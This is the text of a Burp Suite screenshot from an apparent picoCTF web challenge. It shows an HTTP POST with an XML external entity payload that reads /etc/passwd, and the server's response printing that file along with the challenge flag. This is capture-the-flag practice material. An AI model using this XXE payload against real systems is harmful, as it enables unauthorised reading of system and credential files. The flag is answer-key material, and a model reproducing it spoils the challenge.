 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://saturn.picoctf.net:51709 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:51709
3 Content-Length: 124
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:51709
9 Referer: http://saturn.picoctf.net:51709/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo[ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><data>
<ID>
&xxe;
</ID>
</data>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Fri, 06 Dec 2024 01:52:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0dcf926e}
29
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done
1,198 bytes | 248 millis
Event log (2) All issues
Memory: 186.9MB